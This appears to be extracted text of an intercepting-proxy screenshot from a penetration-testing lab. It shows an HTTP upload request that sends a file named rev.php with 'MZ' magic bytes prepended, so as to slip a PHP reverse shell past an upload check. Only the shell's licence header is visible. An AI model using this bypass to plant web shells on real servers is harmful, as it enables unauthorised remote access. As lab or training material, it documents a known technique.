 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 192.168.209.33
3 Content-Length: 5690
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKGj2mGwI1j6DAfXK
6 Accept: */*
7 Origin: http://192.168.209.33
8 Referer: http://192.168.209.33/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryKGj2mGwI1j6DAfXK
14 Content-Disposition: form-data; name="file"; filename="rev.php"
15 Content-Type: application/x-php
16
17 magic bytes '4D5A' represent 'MZ', which is the beginning of a Windows executable.
18 MZ
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of